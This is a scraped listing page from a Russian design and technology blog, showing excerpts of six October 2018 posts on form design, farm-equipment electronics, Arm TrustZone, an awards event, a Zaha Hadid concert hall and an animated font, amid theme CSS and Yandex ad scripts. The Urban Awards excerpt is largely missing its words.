<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="2378" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29798 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-na tag-plohaya tag-polyah tag-praktika tag-rozhdeniya tag-formy category-179 description-off" data-name="Плохая практика на полях формы рождения" data-date="2018-10-04T12:15:08+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/plohaya-praktika-na-polyah-formy-rozhdeniya.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-plohaya-praktika-na-polyah-formy-rozhdeniya-99x66.png" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-plohaya-praktika-na-polyah-formy-rozhdeniya-99x66.png 99w" alt="" title="&lt;pre&gt;Плохая практика на полях формы рождения" width="99" height="66"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/plohaya-praktika-na-polyah-formy-rozhdeniya.html" title="Плохая практика на полях формы рождения" rel="bookmark">Плохая практика на полях формы рождения</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/04" title="12:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-04T12:15:08+00:00">04.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Просить пользователей о дате рождения в форме сложно. Дата рождения имеет форматы, которые различаются в зависимости от страны и состоят из трех отдельных строк данных. Легко путать и расстраивать пользователей, если поле рождения не использует простые элементы управления и не имеет четкого формата. Путающий путь Пользователи либо привыкли видеть дату рождения, отображаемую с первым месяцем&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/plohaya-praktika-na-polyah-formy-rozhdeniya.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29836 type-post status-publish format-standard has-post-thumbnail hentry tag-dizajna tag-dolgozhivaya tag-trebuet tag-tshhatelnogo tag-elektronika description-off" data-name="Долгоживая электроника требует тщательного дизайна" data-date="2018-10-04T12:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/dolgozhivaya-elektronika-trebuet-tshhatelnogo-dizajna.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-dolgozhivaya-elektronika-trebuet-tshhatelnogo-dizajna-1152x768.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-dolgozhivaya-elektronika-trebuet-tshhatelnogo-dizajna-1152x768.jpg 1152w" alt="" title="&lt;pre&gt;Долгоживая электроника требует тщательного дизайна" width="1152" height="768"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/dolgozhivaya-elektronika-trebuet-tshhatelnogo-dizajna.html" title="Долгоживая электроника требует тщательного дизайна" rel="bookmark">Долгоживая электроника требует тщательного дизайна</a>
	</h3>

	<div class="entry-meta"><span class="category-link">Без рубрики</span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/04" title="12:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-04T12:00:00+00:00">04.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Редко можно найти человека, который работал в той же компании уже 41 год. Терри Пикетт, менеджер по передовым технологиям для John Deere, работает с электронным и компьютерным управлением для сельскохозяйственного (ag) и строительного оборудования с 1970-х годов. Он не только пережил революцию в электронных средствах управления и датчиках; он сыграл важную роль в этой революции.&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/dolgozhivaya-elektronika-trebuet-tshhatelnogo-dizajna.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29923 type-post status-publish format-standard has-post-thumbnail hentry tag-arm tag-cortexm tag-trustzone tag-v tag-ispolzovaniyu tag-po tag-protsessorah tag-sovety description-off" data-name="5 Советы по использованию Arm TrustZone в процессорах Cortex-M" data-date="2018-10-04T11:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/5-sovety-po-ispolzovaniyu-arm-trustzone-v-protsessorah-cortex-m.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-5-sovety-po-ispolzovaniyu-arm-trustzone-v-protsessorah-cortex-m-124x83.gif" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-5-sovety-po-ispolzovaniyu-arm-trustzone-v-protsessorah-cortex-m-124x83.gif 124w, https://artforlife.ru/wp-content/uploads/2018/10/pre-5-sovety-po-ispolzovaniyu-arm-trustzone-v-protsessorah-cortex-m-125x83.gif 125w" alt="" title="&lt;pre&gt;5 Советы по использованию Arm TrustZone в процессорах Cortex-M" width="124" height="83"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/5-sovety-po-ispolzovaniyu-arm-trustzone-v-protsessorah-cortex-m.html" title="5 Советы по использованию Arm TrustZone в процессорах Cortex-M" rel="bookmark">5 Советы по использованию Arm TrustZone в процессорах Cortex-M</a>
	</h3>

	<div class="entry-meta"><span class="category-link">Без рубрики</span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/04" title="11:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-04T11:00:00+00:00">04.10.2018</time></a></div>
	<div class="entry-excerpt"><p>По мере того, как разработчики встроенной системы переходят на создание подключенных устройств IoT, безопасность стала одной из наиболее важных проблем, с которыми они сталкиваются. Процессоры ARMv8-M поддерживают TrustZone, который предоставляет разработчикам новый механизм, помогающий изолировать их защищенное программное обеспечение от более общего программного обеспечения пользователя. Как и любой новый инструмент, необходимо следовать нескольким советам разработчиков,&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/5-sovety-po-ispolzovaniyu-arm-trustzone-v-protsessorah-cortex-m.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29796 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-awards tag-urban category-1 description-off" data-name="Urban Awards" data-date="2018-10-04T10:00:03+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/urban-awards.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/urban-awards-649x433.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/urban-awards-649x433.jpg 649w" alt="" title="Urban Awards" width="649" height="433"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/urban-awards.html" title="Urban Awards" rel="bookmark">Urban Awards</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/04" title="10:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-04T10:00:03+00:00">04.10.2018</time></a></div>
	<div class="entry-excerpt"><p>03.10.2018 Urban Awards 21 Crystal Ballroom. . &#8212; Urban Awards , . , , . Urban Awards , , . . Urban Awards 2018 &#8212; . 10 – 39 000 . . . </p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/urban-awards.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29786 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-architects tag-artandhouses tag-v tag-ekaterinburge tag-zaha tag-postroit tag-filarmoniyu tag-hadid category-179 description-off" data-name="Zaha Hadid Architects построит филармонию в Екатеринбурге • ARTANDHOUSES" data-date="2018-10-04T07:00:26+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/zaha-hadid-architects-postroit-filarmoniyu-v-ekaterinburge-artandhouses.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/1538625626_zaha-hadid-architects-postroit-filarmoniyu-v-ekaterinburge-artandhouses-783x522.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/1538625626_zaha-hadid-architects-postroit-filarmoniyu-v-ekaterinburge-artandhouses-783x522.jpg 783w" alt="" title="Zaha Hadid Architects построит филармонию в Екатеринбурге • ARTANDHOUSES" width="783" height="522"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/zaha-hadid-architects-postroit-filarmoniyu-v-ekaterinburge-artandhouses.html" title="Zaha Hadid Architects построит филармонию в Екатеринбурге • ARTANDHOUSES" rel="bookmark">Zaha Hadid Architects построит филармонию в Екатеринбурге • ARTANDHOUSES</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/04" title="07:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-04T07:00:26+00:00">04.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Новый концертный зал Свердловской государственной академической филармонии в Екатеринбурге построят по проекту британского бюро Zaha Hadid Architects. Их предложение победило в международном конкурсе на лучший архитектурный проект будущего здания. Разработанное знаменитым бюро сооружение с волнообразными стенами и крышей, символизирующими звуковые волны, вместит два концертных зала: большой концертный на 1600 мест и малый камерный на 400&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/zaha-hadid-architects-postroit-filarmoniyu-v-ekaterinburge-artandhouses.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-29784 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-10quot tag-font tag-quotedsis tag-stanislav tag-animirovannyj tag-rytsev tag-shrift category-179 description-off" data-name="Станислав Рыцев: Анимированный шрифт &quot;EDSIS font 1.0&quot;" data-date="2018-10-04T06:30:06+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/stanislav-rytsev-animirovannyj-shrift-quot-edsis-font-1-0-quot.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/1538623806_stanislav-rytsev-animirovannyj-shrift-quot-edsis-font-1-0-quot-864x576.png" srcset="https://artforlife.ru/wp-content/uploads/2018/10/1538623806_stanislav-rytsev-animirovannyj-shrift-quot-edsis-font-1-0-quot-864x576.png 864w" alt="" title="Станислав Рыцев: Анимированный шрифт &quot;EDSIS font 1.0&quot;" width="864" height="576"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/stanislav-rytsev-animirovannyj-shrift-quot-edsis-font-1-0-quot.html" title="Станислав Рыцев: Анимированный шрифт &quot;EDSIS font 1.0&quot;" rel="bookmark">Станислав Рыцев: Анимированный шрифт &quot;EDSIS font 1.0&quot;</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/04" title="06:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-04T06:30:06+00:00">04.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Дизайнерский, анимированный шрифт специально разработанный для собственного проекта edsis.ru (едсис.рф), реализованный на чистом JavaScript — технология Canvas. Сам шрифт создан на основе модульной сетки. Данная версия содержит все кириллические, заглавные буквы от А до Я и пробел. Подробнее &lt;img class=&quot;default&quot; src=&quot;https://freelance.today/uploads/images/00/08/67/2018/09/29/db5cae.png&quot; Источник: сайт freelance.today</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/stanislav-rytsev-animirovannyj-shrift-quot-edsis-font-1-0-quot.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
